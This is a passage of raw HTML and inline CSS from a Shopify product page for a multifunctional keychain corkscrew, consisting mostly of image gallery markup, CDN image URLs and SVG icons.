  class="page-width section-template--18867268157629__main-padding"
  data-section="template--18867268157629__main"
><style data-shopify>.section-template--18867268157629__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--18867268157629__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--18867268157629__main {
      --desktop-thumbnails: 5;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 5;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--18867268157629__main {
        --media-radius: 12px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--medium product--left product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--18867268157629__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-hidden"
  data-section="template--18867268157629__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--18867268157629__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--18867268157629__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--18867268157629__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--18867268157629__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--18867268157629__main-25492103758013"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--18867268157629__main-25492103758013"
            data-alt="Multifunctional Keychain Corkscrew"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//smartmom.in/cdn/shop/products/5b3b166232494699b06b0aea38471742_1024x1024_74656cfb-810b-48fc-91ae-23f24ab7bc3e.jpg?v=1678168099&amp;width=1946" alt="" srcset="//smartmom.in/cdn/shop/products/5b3b166232494699b06b0aea38471742_1024x1024_74656cfb-810b-48fc-91ae-23f24ab7bc3e.jpg?v=1678168099&amp;width=246 246w, //smartmom.in/cdn/shop/products/5b3b166232494699b06b0aea38471742_1024x1024_74656cfb-810b-48fc-91ae-23f24ab7bc3e.jpg?v=1678168099&amp;width=493 493w, //smartmom.in/cdn/shop/products/5b3b166232494699b06b0aea38471742_1024x1024_74656cfb-810b-48fc-91ae-23f24ab7bc3e.jpg?v=1678168099&amp;width=600 600w, //smartmom.in/cdn/shop/products/5b3b166232494699b06b0aea38471742_1024x1024_74656cfb-810b-48fc-91ae-23f24ab7bc3e.jpg?v=1678168099&amp;width=713 713w, //smartmom.in/cdn/shop/products/5b3b166232494699b06b0aea38471742_1024x1024_74656cfb-810b-48fc-91ae-23f24ab7bc3e.jpg?v=1678168099&amp;width=823 823w, //smartmom.in/cdn/shop/products/5b3b166232494699b06b0aea38471742_1024x1024_74656cfb-810b-48fc-91ae-23f24ab7bc3e.jpg?v=1678168099&amp;width=990 990w, //smartmom.in/cdn/shop/products/5b3b166232494699b06b0aea38471742_1024x1024_74656cfb-810b-48fc-91ae-23f24ab7bc3e.jpg?v=1678168099&amp;width=1100 1100w, //smartmom.in/cdn/shop/products/5b3b166232494699b06b0aea38471742_1024x1024_74656cfb-810b-48fc-91ae-23f24ab7bc3e.jpg?v=1678168099&amp;width=1206 1206w, //smartmom.in/cdn/shop/products/5b3b166232494699b06b0aea38471742_1024x1024_74656cfb-810b-48fc-91ae-23f24ab7bc3e.jpg?v=1678168099&amp;width=1346 1346w, //smartmom.in/cdn/shop/products/5b3b166232494699b06b0aea38471742_1024x1024_74656cfb-810b-48fc-91ae-23f24ab7bc3e.jpg?v=1678168099&amp;width=1426 1426w, //smartmom.in/cdn/shop/products/5b3b166232494699b06b0aea38471742_1024x1024_74656cfb-810b-48fc-91ae-23f24ab7bc3e.jpg?v=1678168099&amp;width=1646 1646w, //smartmom.in/cdn/shop/products/5b3b166232494699b06b0aea38471742_1024x1024_74656cfb-810b-48fc-91ae-23f24ab7bc3e.jpg?v=1678168099&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18867268157629__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//smartmom.in/cdn/shop/products/5b3b166232494699b06b0aea38471742_1024x1024_74656cfb-810b-48fc-91ae-23f24ab7bc3e.jpg?v=1678168099&amp;width=1946" alt="" srcset="//smartmom.in/cdn/shop/products/5b3b166232494699b06b0aea38471742_1024x1024_74656cfb-810b-48fc-91ae-23f24ab7bc3e.jpg?v=1678168099&amp;width=246 246w, //smartmom.in/cdn/shop/products/5b3b166232494699b06b0aea38471742_1024x1024_74656cfb-810b-48fc-91ae-23f24ab7bc3e.jpg?v=1678168099&amp;width=493 493w, //smartmom.in/cdn/shop/products/5b3b166232494699b06b0aea38471742_1024x1024_74656cfb-810b-48fc-91ae-23f24ab7bc3e.jpg?v=1678168099&amp;width=600 600w, //smartmom.in/cdn/shop/products/5b3b166232494699b06b0aea38471742_1024x1024_74656cfb-810b-48fc-91ae-23f24ab7bc3e.jpg?v=1678168099&amp;width=713 713w, //smartmom.in/cdn/shop/products/5b3b166232494699b06b0aea38471742_1024x1024_74656cfb-810b-48fc-91ae-23f24ab7bc3e.jpg?v=1678168099&amp;width=823 823w, //smartmom.in/cdn/shop/products/5b3b166232494699b06b0aea38471742_1024x1024_74656cfb-810b-48fc-91ae-23f24ab7bc3e.jpg?v=1678168099&amp;width=990 990w, //smartmom.in/cdn/shop/products/5b3b166232494699b06b0aea38471742_1024x1024_74656cfb-810b-48fc-91ae-23f24ab7bc3e.jpg?v=1678168099&amp;width=1100 1100w, //smartmom.in/cdn/shop/products/5b3b166232494699b06b0aea38471742_1024x1024_74656cfb-810b-48fc-91ae-23f24ab7bc3e.jpg?v=1678168099&amp;width=1206 1206w, //smartmom.in/cdn/shop/products/5b3b166232494699b06b0aea38471742_1024x1024_74656cfb-810b-48fc-91ae-23f24ab7bc3e.jpg?v=1678168099&amp;width=1346 1346w, //smartmom.in/cdn/shop/products/5b3b166232494699b06b0aea38471742_1024x1024_74656cfb-810b-48fc-91ae-23f24ab7bc3e.jpg?v=1678168099&amp;width=1426 1426w, //smartmom.in/cdn/shop/products/5b3b166232494699b06b0aea38471742_1024x1024_74656cfb-810b-48fc-91ae-23f24ab7bc3e.jpg?v=1678168099&amp;width=1646 1646w, //smartmom.in/cdn/shop/products/5b3b166232494699b06b0aea38471742_1024x1024_74656cfb-810b-48fc-91ae-23f24ab7bc3e.jpg?v=1678168099&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="25492103758013">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18867268157629__main-25492103790781"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18867268157629__main-25492103790781"
            data-alt="Multifunctional Keychain Corkscrew"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//smartmom.in/cdn/shop/products/7f0f5dd565e74c6d8f744abd470aa475_1024x1024_9548831d-b45e-4913-9268-737477fe9339.jpg?v=1678168100&amp;width=1946" alt="" srcset="//smartmom.in/cdn/shop/products/7f0f5dd565e74c6d8f744abd470aa475_1024x1024_9548831d-b45e-4913-9268-737477fe9339.jpg?v=1678168100&amp;width=246 246w, //smartmom.in/cdn/shop/products/7f0f5dd565e74c6d8f744abd470aa475_1024x1024_9548831d-b45e-4913-9268-737477fe9339.jpg?v=1678168100&amp;width=493 493w, //smartmom.in/cdn/shop/products/7f0f5dd565e74c6d8f744abd470aa475_1024x1024_9548831d-b45e-4913-9268-737477fe9339.jpg?v=1678168100&amp;width=600 600w, //smartmom.in/cdn/shop/products/7f0f5dd565e74c6d8f744abd470aa475_1024x1024_9548831d-b45e-4913-9268-737477fe9339.jpg?v=1678168100&amp;width=713 713w, //smartmom.in/cdn/shop/products/7f0f5dd565e74c6d8f744abd470aa475_1024x1024_9548831d-b45e-4913-9268-737477fe9339.jpg?v=1678168100&amp;width=823 823w, //smartmom.in/cdn/shop/products/7f0f5dd565e74c6d8f744abd470aa475_1024x1024_9548831d-b45e-4913-9268-737477fe9339.jpg?v=1678168100&amp;width=990 990w, //smartmom.in/cdn/shop/products/7f0f5dd565e74c6d8f744abd470aa475_1024x1024_9548831d-b45e-4913-9268-737477fe9339.jpg?v=1678168100&amp;width=1100 1100w, //smartmom.in/cdn/shop/products/7f0f5dd565e74c6d8f744abd470aa475_1024x1024_9548831d-b45e-4913-9268-737477fe9339.jpg?v=1678168100&amp;width=1206 1206w, //smartmom.in/cdn/shop/products/7f0f5dd565e74c6d8f744abd470aa475_1024x1024_9548831d-b45e-4913-9268-737477fe9339.jpg?v=1678168100&amp;width=1346 1346w, //smartmom.in/cdn/shop/products/7f0f5dd565e74c6d8f744abd470aa475_1024x1024_9548831d-b45e-4913-9268-737477fe9339.jpg?v=1678168100&amp;width=1426 1426w, //smartmom.in/cdn/shop/products/7f0f5dd565e74c6d8f744abd470aa475_1024x1024_9548831d-b45e-4913-9268-737477fe9339.jpg?v=1678168100&amp;width=1646 1646w, //smartmom.in/cdn/shop/products/7f0f5dd565e74c6d8f744abd470aa475_1024x1024_9548831d-b45e-4913-9268-737477fe9339.jpg?v=1678168100&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18867268157629__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//smartmom.in/cdn/shop/products/7f0f5dd565e74c6d8f744abd470aa475_1024x1024_9548831d-b45e-4913-9268-737477fe9339.jpg?v=1678168100&amp;width=1946" alt="" srcset="//smartmom.in/cdn/shop/products/7f0f5dd565e74c6d8f744abd470aa475_1024x1024_9548831d-b45e-4913-9268-737477fe9339.jpg?v=1678168100&amp;width=246 246w, //smartmom.in/cdn/shop/products/7f0f5dd565e74c6d8f744abd470aa475_1024x1024_9548831d-b45e-4913-9268-737477fe9339.jpg?v=1678168100&amp;width=493 493w, //smartmom.in/cdn/shop/products/7f0f5dd565e74c6d8f744abd470aa475_1024x1024_9548831d-b45e-4913-9268-737477fe9339.jpg?v=1678168100&amp;width=600 600w, //smartmom.in/cdn/shop/products/7f0f5dd565e74c6d8f744abd470aa475_1024x1024_9548831d-b45e-4913-9268-737477fe9339.jpg?v=1678168100&amp;width=713 713w, //smartmom.in/cdn/shop/products/7f0f5dd565e74c6d8f744abd470aa475_1024x1024_9548831d-b45e-4913-9268-737477fe9339.jpg?v=1678168100&amp;width=823 823w, //smartmom.in/cdn/shop/products/7f0f5dd565e74c6d8f744abd470aa475_1024x1024_9548831d-b45e-4913-9268-737477fe9339.jpg?v=1678168100&amp;width=990 990w, //smartmom.in/cdn/shop/products/7f0f5dd565e74c6d8f744abd470aa475_1024x1024_9548831d-b45e-4913-9268-737477fe9339.jpg?v=1678168100&amp;width=1100 1100w, //smartmom.in/cdn/shop/products/7f0f5dd565e74c6d8f744abd470aa475_1024x1024_9548831d-b45e-4913-9268-737477fe9339.jpg?v=1678168100&amp;width=1206 1206w, //smartmom.in/cdn/shop/products/7f0f5dd565e74c6d8f744abd470aa475_1024x1024_9548831d-b45e-4913-9268-737477fe9339.jpg?v=1678168100&amp;width=1346 1346w, //smartmom.in/cdn/shop/products/7f0f5dd565e74c6d8f744abd470aa475_1024x1024_9548831d-b45e-4913-9268-737477fe9339.jpg?v=1678168100&amp;width=1426 1426w, //smartmom.in/cdn/shop/products/7f0f5dd565e74c6d8f744abd470aa475_1024x1024_9548831d-b45e-4913-9268-737477fe9339.jpg?v=1678168100&amp;width=1646 1646w, //smartmom.in/cdn/shop/products/7f0f5dd565e74c6d8f744abd470aa475_1024x1024_9548831d-b45e-4913-9268-737477fe9339.jpg?v=1678168100&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="25492103790781">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18867268157629__main-25492103823549"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18867268157629__main-25492103823549"
            data-alt="Multifunctional Keychain Corkscrew"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//smartmom.in/cdn/shop/products/097552fe6b714742a7f88a0c8d1ce9cd_1024x1024_1669672c-09fc-43a8-9fa2-5b1fd403c092.jpg?v=1678168100&amp;width=1946" alt="" srcset="//smartmom.in/cdn/shop/products/097552fe6b714742a7f88a0c8d1ce9cd_1024x1024_1669672c-09fc-43a8-9fa2-5b1fd403c092.jpg?v=1678168100&amp;width=246 246w, //smartmom.in/cdn/shop/products/097552fe6b714742a7f88a0c8d1ce9cd_1024x1024_1669672c-09fc-43a8-9fa2-5b1fd403c092.jpg?v=1678168100&amp;width=493 493w, //smartmom.in/cdn/shop/products/097552fe6b714742a7f88a0c8d1ce9cd_1024x1024_1669672c-09fc-43a8-9fa2-5b1fd403c092.jpg?v=1678168100&amp;width=600 600w, //smartmom.in/cdn/shop/products/097552fe6b714742a7f88a0c8d1ce9cd_1024x1024_1669672c-09fc-43a8-9fa2-5b1fd403c092.jpg?v=1678168100&amp;width=713 713w, //smartmom.in/cdn/shop/products/097552fe6b714742a7f88a0c8d1ce9cd_1024x1024_1669672c-09fc-43a8-9fa2-5b1fd403c092.jpg?v=1678168100&amp;width=823 823w, //smartmom.in/cdn/shop/products/097552fe6b714742a7f88a0c8d1ce9cd_1024x1024_1669672c-09fc-43a8-9fa2-5b1fd403c092.jpg?v=1678168100&amp;width=990 990w, //smartmom.in/cdn/shop/products/097552fe6b714742a7f88a0c8d1ce9cd_1024x1024_1669672c-09fc-43a8-9fa2-5b1fd403c092.jpg?v=1678168100&amp;width=1100 1100w, //smartmom.in/cdn/shop/products/097552fe6b714742a7f88a0c8d1ce9cd_1024x1024_1669672c-09fc-43a8-9fa2-5b1fd403c092.jpg?v=1678168100&amp;width=1206 1206w, //smartmom.in/cdn/shop/products/097552fe6b714742a7f88a0c8d1ce9cd_1024x1024_1669672c-09fc-43a8-9fa2-5b1fd403c092.jpg?v=1678168100&amp;width=1346 1346w, //smartmom.in/cdn/shop/products/097552fe6b714742a7f88a0c8d1ce9cd_1024x1024_1669672c-09fc-43a8-9fa2-5b1fd403c092.jpg?v=1678168100&amp;width=1426 1426w, //smartmom.in/cdn/shop/products/097552fe6b714742a7f88a0c8d1ce9cd_1024x1024_1669672c-09fc-43a8-9fa2-5b1fd403c092.jpg?v=1678168100&amp;width=1646 1646w, //smartmom.in/cdn/shop/products/097552fe6b714742a7f88a0c8d1ce9cd_1024x1024_1669672c-09fc-43a8-9fa2-5b1fd403c092.jpg?v=1678168100&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18867268157629__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//smartmom.in/cdn/shop/products/097552fe6b714742a7f88a0c8d1ce9cd_1024x1024_1669672c-09fc-43a8-9fa2-5b1fd403c092.jpg?v=1678168100&amp;width=1946" alt="" srcset="//smartmom.in/cdn/shop/products/097552fe6b714742a7f88a0c8d1ce9cd_1024x1024_1669672c-09fc-43a8-9fa2-5b1fd403c092.jpg?v=1678168100&amp;width=246 246w, //smartmom.in/cdn/shop/products/097552fe6b714742a7f88a0c8d1ce9cd_1024x1024_1669672c-09fc-43a8-9fa2-5b1fd403c092.jpg?v=1678168100&amp;width=493 493w, //smartmom.in/cdn/shop/products/097552fe6b714742a7f88a0c8d1ce9cd_1024x1024_1669672c-09fc-43a8-9fa2-5b1fd403c092.jpg?v=1678168100&amp;width=600 600w, //smartmom.in/cdn/shop/products/097552fe6b714742a7f88a0c8d1ce9cd_1024x1024_1669672c-09fc-43a8-9fa2-5b1fd403c092.jpg?v=1678168100&amp;width=713 713w, //smartmom.in/cdn/shop/products/097552fe6b714742a7f88a0c8d1ce9cd_1024x1024_1669672c-09fc-43a8-9fa2-5b1fd403c092.jpg?v=1678168100&amp;width=823 823w, //smartmom.in/cdn/shop/products/097552fe6b714742a7f88a0c8d1ce9cd_1024x1024_1669672c-09fc-43a8-9fa2-5b1fd403c092.jpg?v=1678168100&amp;width=990 990w, //smartmom.in/cdn/shop/products/097552fe6b714742a7f88a0c8d1ce9cd_1024x1024_1669672c-09fc-43a8-9fa2-5b1fd403c092.jpg?v=1678168100&amp;width=1100 1100w, //smartmom.in/cdn/shop/products/097552fe6b714742a7f88a0c8d1ce9cd_1024x1024_1669672c-09fc-43a8-9fa2-5b1fd403c092.jpg?v=1678168100&amp;width=1206 1206w, //smartmom.in/cdn/shop/products/097552fe6b714742a7f88a0c8d1ce9cd_1024x1024_1669672c-09fc-43a8-9fa2-5b1fd403c092.jpg?v=1678168100&amp;width=1346 1346w, //smartmom.in/cdn/shop/products/097552fe6b714742a7f88a0c8d1ce9cd_1024x1024_1669672c-09fc-43a8-9fa2-5b1fd403c092.jpg?v=1678168100&amp;width=1426 1426w, //smartmom.in/cdn/shop/products/097552fe6b714742a7f88a0c8d1ce9cd_1024x1024_1669672c-09fc-43a8-9fa2-5b1fd403c092.jpg?v=1678168100&amp;width=1646 1646w, //smartmom.in/cdn/shop/products/097552fe6b714742a7f88a0c8d1ce9cd_1024x1024_1669672c-09fc-43a8-9fa2-5b1fd403c092.jpg?v=1678168100&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="25492103823549">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18867268157629__main-25492123582653"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18867268157629__main-25492123582653"
            data-alt="Multifunctional Keychain Corkscrew"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//smartmom.in/cdn/shop/products/7e3feec0a0fca653fc2dae1041a568b9_1080x_358537db-116c-4910-80dd-509b0c01889e.webp?v=1678168385&amp;width=1946" alt="" srcset="//smartmom.in/cdn/shop/products/7e3feec0a0fca653fc2dae1041a568b9_1080x_358537db-116c-4910-80dd-509b0c01889e.webp?v=1678168385&amp;width=246 246w, //smartmom.in/cdn/shop/products/7e3feec0a0fca653fc2dae1041a568b9_1080x_358537db-116c-4910-80dd-509b0c01889e.webp?v=1678168385&amp;width=493 493w, //smartmom.in/cdn/shop/products/7e3feec0a0fca653fc2dae1041a568b9_1080x_358537db-116c-4910-80dd-509b0c01889e.webp?v=1678168385&amp;width=600 600w, //smartmom.in/cdn/shop/products/7e3feec0a0fca653fc2dae1041a568b9_1080x_358537db-116c-4910-80dd-509b0c01889e.webp?v=1678168385&amp;width=713 713w, //smartmom.in/cdn/shop/products/7e3feec0a0fca653fc2dae1041a568b9_1080x_358537db-116c-4910-80dd-509b0c01889e.webp?v=1678168385&amp;width=823 823w, //smartmom.in/cdn/shop/products/7e3feec0a0fca653fc2dae1041a568b9_1080x_358537db-116c-4910-80dd-509b0c01889e.webp?v=1678168385&amp;width=990 990w, //smartmom.in/cdn/shop/products/7e3feec0a0fca653fc2dae1041a568b9_1080x_358537db-116c-4910-80dd-509b0c01889e.webp?v=1678168385&amp;width=1100 1100w, //smartmom.in/cdn/shop/products/7e3feec0a0fca653fc2dae1041a568b9_1080x_358537db-116c-4910-80dd-509b0c01889e.webp?v=1678168385&amp;width=1206 1206w, //smartmom.in/cdn/shop/products/7e3feec0a0fca653fc2dae1041a568b9_1080x_358537db-116c-4910-80dd-509b0c01889e.webp?v=1678168385&amp;width=1346 1346w, //smartmom.in/cdn/shop/products/7e3feec0a0fca653fc2dae1041a568b9_1080x_358537db-116c-4910-80dd-509b0c01889e.webp?v=1678168385&amp;width=1426 1426w, //smartmom.in/cdn/shop/products/7e3feec0a0fca653fc2dae1041a568b9_1080x_358537db-116c-4910-80dd-509b0c01889e.webp?v=1678168385&amp;width=1646 1646w, //smartmom.in/cdn/shop/products/7e3feec0a0fca653fc2dae1041a568b9_1080x_358537db-116c-4910-80dd-509b0c01889e.webp?v=1678168385&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18867268157629__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
